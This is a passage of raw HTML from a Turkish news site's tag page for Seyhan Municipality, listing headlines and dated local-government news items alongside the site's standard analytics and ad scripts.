

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gercekmuhabir.com/haberleri/Seyhan+belediyesi
body_size: 13363
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-tag hsa-header-wide-box hs-logo- hsa-media-white hsa-line-white hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>Seyhan Belediyesi Etiketi</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Seyhan belediyesi Etiketi" />
<meta name="keywords" content="Seyhan belediyesi" />
<meta name="news_keywords" content="Seyhan belediyesi" />
<meta name="robots" content="noodp"/>
<meta name="author" content="Gerçek Muhabir | " />
<meta name="theme-color" content="#ff4136"><meta property="og:site_name" content="Gerçek Muhabir" />
<meta property="og:title" content="Seyhan Belediyesi Etiketi" />
<meta property="og:description" content="Seyhan belediyesi Etiketi" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.gercekmuhabir.com/haberleri/Seyhan+belediyesi" /><meta http-equiv="refresh" content="360" />


<link rel="alternate" href="https://www.gercekmuhabir.com/m/haberleri/Seyhan+belediyesi" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.gercekmuhabir.com/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.gercekmuhabir.com/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.gercekmuhabir.com/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="shortcut icon" href="https://www.gercekmuhabir.com/_themes/hs-rise/images/favicon.ico"><link rel="canonical" href="https://www.gercekmuhabir.com/haberleri/Seyhan+belediyesi">


<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.gercekmuhabir.com/">
<meta name="dc.title" content="Seyhan Belediyesi Etiketi">
<meta name="dc.keywords" content="Seyhan belediyesi">
<meta name="dc.description" content="Seyhan belediyesi Etiketi">

<link rel="dns-prefetch" href="//www.gercekmuhabir.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-360px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.gercekmuhabir.com/images/banner/Gercek-Muhabir-Anasayfa-Logo11-190.90_1.jpg);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.gercekmuhabir.com/',
tema = 'hs-rise',
surum = '1.1.3',
sistem = '5.14',
theme_path = 'https://www.gercekmuhabir.com/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '99',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'gercekmuhabir',
facebook_user = 'gercekmuhabir',
popup_saat = '1',
yorum_harf_ayar = '0',
iftara_kalan_sure = '0',
namaz_default = 'istanbul',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
baglan_fb = 'Facebook ile Bağlan',
analitik_ga = 'UA-110672527-1';
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WX7JNG4');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110672527-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110672527-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110672527-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110672527-1');
</script>

<script data-ad-client="ca-pub-4680611185213221" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.gercekmuhabir.com/">
                <img src="https://www.gercekmuhabir.com/images/banner/Gercek-Muhabir-Anasayfa-Logo11-190.90_1.jpg" alt="Seyhan Belediyesi Etiketi"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                  
                                    <a href="https://www.gercekmuhabir.com/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.gercekmuhabir.com/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.gercekmuhabir.com/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Ankara <span>5</span></div>
              <small class="hs-wt-desc">kapalı</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" id="memberLink" class="hs-nav-link hs-ripple hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.gercekmuhabir.com/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.gercekmuhabir.com/gundem/" id="k134" class="hs-nav-link hs-ripple hs-nav-134 hs-order-1" target="_blank"  >GÜNDEM</a>
<a title="SİYASET Haberleri" href="https://www.gercekmuhabir.com/siyaset/" id="k415" class="hs-nav-link hs-ripple hs-nav-415 hs-order-2" target="_blank"  >SİYASET</a>
<a title="TÜRKİYE Haberleri" href="https://www.gercekmuhabir.com/turkiye/" id="k139" class="hs-nav-link hs-ripple hs-nav-139 hs-order-3" target="_blank"  >TÜRKİYE</a>
<a title="EKONOMİ Haberleri" href="https://www.gercekmuhabir.com/ekonomi/" id="k413" class="hs-nav-link hs-ripple hs-nav-413 hs-order-4" target="_blank"  >EKONOMİ</a>
<a title="SPOR Haberleri" href="https://www.gercekmuhabir.com/spor/" id="k412" class="hs-nav-link hs-ripple hs-nav-412 hs-order-5" target="_blank"  >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.gercekmuhabir.com/dunya/" id="k138" class="hs-nav-link hs-ripple hs-nav-138 hs-order-6" target="_blank"  >DÜNYA</a>
<a title="KÜLTÜR-SANAT Haberleri" href="https://www.gercekmuhabir.com/kultur-sanat/" id="k414" class="hs-nav-link hs-ripple hs-nav-414 hs-order-7" target="_blank"  >KÜLTÜR-SANAT</a>
<a title="MAGAZİN Haberleri" href="https://www.gercekmuhabir.com/magazin/" id="k133" class="hs-nav-link hs-ripple hs-nav-133 hs-order-8" target="_blank"  >MAGAZİN</a>
<a title="EĞİTİM Haberleri" href="https://www.gercekmuhabir.com/egitim/" id="k141" class="hs-nav-link hs-ripple hs-nav-141 hs-order-9" target="_blank"  >EĞİTİM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.gercekmuhabir.com/teknoloji/" id="k425" class="hs-nav-link hs-ripple hs-nav-425 hs-order-10" target="_blank"  >TEKNOLOJİ</a>
<a title="SAĞLIK Haberleri" href="https://www.gercekmuhabir.com/saglik/" id="k140" class="hs-nav-link hs-ripple hs-nav-140 hs-order-11" target="_blank"  >SAĞLIK</a>
<a title="PARLAMENTO Haberleri" href="https://www.gercekmuhabir.com/parlamento/" id="k424" class="hs-nav-link hs-ripple hs-nav-424 hs-order-12" target="_blank"  >PARLAMENTO</a>
<a title="YEREL YÖNETİMLER Haberleri" href="https://www.gercekmuhabir.com/yerel-yonetimler/" id="k416" class="hs-nav-link hs-ripple hs-nav-416 hs-order-13" target="_blank"  >YEREL YÖNETİMLER</a>
<a title="YAŞAM Haberleri" href="https://www.gercekmuhabir.com/yasam/" id="k426" class="hs-nav-link hs-ripple hs-nav-426 hs-order-14" target="_blank"  >YAŞAM</a>
<a title="AnkaHaber Gündem Haberleri" href="https://www.gercekmuhabir.com/ankahaber-gundem/" id="k432" class="hs-nav-link hs-ripple hs-nav-432 hs-order-15" target="_blank"  >AnkaHaber Gündem</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>20:33</span>
              </span>
              <a href="https://www.gercekmuhabir.com/siyaset/cumhurbaskani-erdogan-aydin-buyuksehir-belediye-baskani-cercioglunu-ziyaret-etti-h160180.html" title="Cumhurbaşkanı Erdoğan, Aydın Büyükşehir Belediye Başkanı Çerçioğlu&#39;nu ziyaret etti"  class="hs-lm-title" target="_blank">Cumhurbaşkanı Erdoğan, Aydın Büyükşehir Belediye Başkanı Çerçioğlu&#39;nu...</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>16:41</span>
              </span>
              <a href="https://www.gercekmuhabir.com/gundem/ahmet-ozer-e-hapis-cezasi-gokce-gokcen-ne-kadar-h160175.html" title="Ahmet Özer&#039;e hapis cezası... Gökçe Gökçen: &quot;Ne kadar zorlarsanız zorlayın, kendisiyle &#039;terör örgütü üyeliği&#039; yan yana gelmez&quot;"  class="hs-lm-title" target="_blank">Ahmet Özer&#039;e hapis cezası... Gökçe Gökçen: &quot;Ne kadar zorlarsanız...</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>16:30</span>
              </span>
              <a href="https://www.gercekmuhabir.com/siyaset/chpli-baran-yazgan-tmonun-acikladigi-celtik-rakamlarina-h160174.html" title="CHP’li Baran Yazgan, TMO’nun açıkladığı çeltik rakamlarına tepki gösterdi ‘Üretici için veda rakamı’ ‘TMO’nun açıklaması kara haberdir’ ‘Üreticiyi yüz üstü bıraktınız’"  class="hs-lm-title" target="_blank">CHP’li Baran Yazgan, TMO’nun açıkladığı çeltik rakamlarına...</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>16:23</span>
              </span>
              <a href="https://www.gercekmuhabir.com/gundem/ayhan-barut-emeklimiz-hakkini-alacak-bu-iktidardan-hesap-soracak-h160173.html" title="Ayhan Barut: &#34;Emeklimiz hakkını alacak, bu iktidardan hesap soracak&#34;"  class="hs-lm-title" target="_blank">Ayhan Barut: &#34;Emeklimiz hakkını alacak, bu iktidardan hesap soracak&#34;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>16:10</span>
              </span>
              <a href="https://www.gercekmuhabir.com/siyaset/chpli-guzelmansur-iktidarin-dis-politikasi-etkin-ve-kararli-degil-zikzaklidir-h160172.html" title="CHP’li Güzelmansur: “İktidarın Dış Politikası Etkin ve Kararlı Değil, Zikzaklıdır”"  class="hs-lm-title" target="_blank">CHP’li Güzelmansur: “İktidarın Dış Politikası Etkin ve Kararlı...</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>15:46</span>
              </span>
              <a href="https://www.gercekmuhabir.com/gundem/minguzzi-ailesinin-adalet-cigligi-anne-yasemin-minguzziden-adalet-bakani-tunca-hakkimi-helal-etmiyorum-h160171.html" title="Minguzzi ailesinin adalet çığlığı... Anne Yasemin Minguzzi&#39;den Adalet Bakanı Tunç&#39;a: Hakkımı helal etmiyorum"  class="hs-lm-title" target="_blank">Minguzzi ailesinin adalet çığlığı... Anne Yasemin Minguzzi&#39;den...</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>15:30</span>
              </span>
              <a href="https://www.gercekmuhabir.com/siyaset/yildirim-kara-akp-meslek-odalariyla-kavga-etmeye-yer-ariyor-h160170.html" title="Yıldırım Kara: &#34;AKP meslek odalarıyla kavga etmeye yer arıyor&#34;"  class="hs-lm-title" target="_blank">Yıldırım Kara: &#34;AKP meslek odalarıyla kavga etmeye yer arıyor&#34;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>15:21</span>
              </span>
              <a href="https://www.gercekmuhabir.com/gundem/ugur-mumcu-ciglide-anildi-h160169.html" title="Uğur Mumcu Çiğli’de anıldı"  class="hs-lm-title" target="_blank">Uğur Mumcu Çiğli’de anıldı</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>14:21</span>
              </span>
              <a href="https://www.gercekmuhabir.com/gundem/rtuk-uyesi-keserden-6-kanal-icin-yayin-ihlali-basvurusu-h160168.html" title="RTÜK Üyesi Keser’den 6 kanal için “yayın ihlali” başvurusu"  class="hs-lm-title" target="_blank">RTÜK Üyesi Keser’den 6 kanal için “yayın ihlali” başvurusu</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>14:00</span>
              </span>
              <a href="https://www.gercekmuhabir.com/dunya/bm-suriyede-yeniden-alevlenen-catismalar-gecis-surecini-tehdit-ediyor-h160167.html" title="BM: Suriye’de yeniden alevlenen çatışmalar geçiş sürecini tehdit ediyor"  class="hs-lm-title" target="_blank">BM: Suriye’de yeniden alevlenen çatışmalar geçiş sürecini tehdit...</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">12.993</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">6.945,51</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,37</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">59,23</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">51,33</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

        
        <!-- Sol Blok -->
        <div id="main" class="span8 fix">
          <div class="hs-single-header hs-head-font hs-font-up clearfix">
  <div class="hs-header-title hs-bdc pull-left"><i class="fa fa-search" aria-hidden="true"></i> Arama Sonuçları</div>
</div>

<div class="hs-content hs-content-one hs-summary-gray clearfix">
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/siyaset/gida-guvenliginin-geldigi-durum-nedenleri-ve-cozum-onerileri-h153259.html" title="Gıda Güvenliğinin Geldiği Durum, Nedenleri ve Çözüm Önerileri Paneli">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2024/10/gida_guvenliginin_geldigi_durum_nedenleri_ve_cozum_onerileri_paneli_h153259_8e71c.JPG" alt="Gıda Güvenliğinin Geldiği Durum, Nedenleri ve Çözüm Önerileri Paneli" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">Gıda Güvenliğinin Geldiği Durum, Nedenleri ve Çözüm Önerileri Paneli</div>
          <div class="hs-item-date tarih-once" data-date="2024-10-21 13:21:00" content="2024-10-21T13:21:00+02:00">21 Ekim 2024, 13:21</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhanda-6-ayda-1400-kg-atik-ilac-toplandi-h126342.html" title="SEYHAN’DA 6 AYDA 1400 KG ATIK İLAÇ TOPLANDI">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/12/seyhanda_6_ayda_1400_kg_atik_ilac_toplandi_h126342_93b55.png" alt="SEYHAN’DA 6 AYDA 1400 KG ATIK İLAÇ TOPLANDI" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN’DA 6 AYDA 1400 KG ATIK İLAÇ TOPLANDI</div>
          <div class="hs-item-date tarih-once" data-date="2021-12-08 12:46:45" content="2021-12-08T12:46:45+02:00">08 Aralık 2021, 12:46</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seymerlerde-yeni-donem-kurs-kayitlari-suruyor-h125592.html" title="SEYMER’LERDE YENİ DÖNEM KURS KAYITLARI SÜRÜYOR">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/11/seymerlerde_yeni_donem_kurs_kayitlari_suruyor_h125592_96044.png" alt="SEYMER’LERDE YENİ DÖNEM KURS KAYITLARI SÜRÜYOR" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYMER’LERDE YENİ DÖNEM KURS KAYITLARI SÜRÜYOR</div>
          <div class="hs-item-date tarih-once" data-date="2021-11-23 12:38:11" content="2021-11-23T12:38:11+02:00">23 Kasım 2021, 12:38</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhanda-cocuklarin-mutlulugu-her-seyin-otesinde-h125532.html" title="SEYHAN’DA ÇOCUKLARIN MUTLULUĞU HER ŞEYİN ÖTESİNDE">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/11/seyhanda_cocuklarin_mutlulugu_her_seyin_otesinde_h125532_7c75c.png" alt="SEYHAN’DA ÇOCUKLARIN MUTLULUĞU HER ŞEYİN ÖTESİNDE" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN’DA ÇOCUKLARIN MUTLULUĞU HER ŞEYİN ÖTESİNDE</div>
          <div class="hs-item-date tarih-once" data-date="2021-11-22 13:46:11" content="2021-11-22T13:46:11+02:00">22 Kasım 2021, 13:46</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhan-halk-pazarinin-kent-merkezindeki-subesi-acildi-h125166.html" title="SEYHAN HALK PAZARI’NIN KENT MERKEZİNDEKİ ŞUBESİ AÇILDI">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/11/seyhan_halk_pazarinin_kent_merkezindeki_subesi_acildi_h125166_71ce5.png" alt="SEYHAN HALK PAZARI’NIN KENT MERKEZİNDEKİ ŞUBESİ AÇILDI" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN HALK PAZARI’NIN KENT MERKEZİNDEKİ ŞUBESİ AÇILDI</div>
          <div class="hs-item-date tarih-once" data-date="2021-11-15 13:35:03" content="2021-11-15T13:35:03+02:00">15 Kasım 2021, 13:35</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhanda-esitlik-dostu-isyerleri-mor-bayrak-ile-gorunur-h125027.html" title="SEYHAN’DA EŞİTLİK DOSTU İŞYERLERİ ‘MOR BAYRAK’ İLE GÖRÜNÜR HALE GELİYOR">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/11/seyhanda_esitlik_dostu_isyerleri_mor_bayrak_ile_gorunur_hale_geliyor_h125027_1f9db.png" alt="SEYHAN’DA EŞİTLİK DOSTU İŞYERLERİ ‘MOR BAYRAK’ İLE GÖRÜNÜR HALE GELİYOR" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN’DA EŞİTLİK DOSTU İŞYERLERİ ‘MOR BAYRAK’ İLE GÖRÜNÜR HALE GELİYOR</div>
          <div class="hs-item-date tarih-once" data-date="2021-11-12 10:46:43" content="2021-11-12T10:46:43+02:00">12 Kasım 2021, 10:46</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhan-belediyesinden-ataya-saygi-etkinlikleri-h124981.html" title="SEYHAN BELEDİYESİ’NDEN ATA’YA SAYGI ETKİNLİKLERİ">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/11/seyhan_belediyesinden_ataya_saygi_etkinlikleri_h124981_d47fb.png" alt="SEYHAN BELEDİYESİ’NDEN ATA’YA SAYGI ETKİNLİKLERİ" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN BELEDİYESİ’NDEN ATA’YA SAYGI ETKİNLİKLERİ</div>
          <div class="hs-item-date tarih-once" data-date="2021-11-11 14:39:44" content="2021-11-11T14:39:44+02:00">11 Kasım 2021, 14:39</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhanli-kadinlardan-pembe-etkinlik-h124253.html" title="Seyhanlı Kadınlardan “Pembe” etkinlik">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/10/seyhanli_kadinlardan_pembe_etkinlik_h124253_8bfaa.png" alt="Seyhanlı Kadınlardan “Pembe” etkinlik" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">Seyhanlı Kadınlardan “Pembe” etkinlik</div>
          <div class="hs-item-date tarih-once" data-date="2021-10-28 10:34:14" content="2021-10-28T10:34:14+02:00">28 Ekim 2021, 10:34</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhandan-dijital-bagimliliga-karsi-e-spor-h124160.html" title="SEYHAN’DAN DİJİTAL BAĞIMLILIĞA KARŞI E-SPOR">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/10/seyhandan_dijital_bagimliliga_karsi_e_spor_h124160_d39a7.png" alt="SEYHAN’DAN DİJİTAL BAĞIMLILIĞA KARŞI E-SPOR" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN’DAN DİJİTAL BAĞIMLILIĞA KARŞI E-SPOR</div>
          <div class="hs-item-date tarih-once" data-date="2021-10-26 10:58:58" content="2021-10-26T10:58:58+02:00">26 Ekim 2021, 10:58</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhanda-edebiyat-ve-sanat-genclerin-ayagina-goturuldu-h124120.html" title="SEYHAN’DA EDEBİYAT VE SANAT GENÇLERİN AYAĞINA GÖTÜRÜLDÜ">
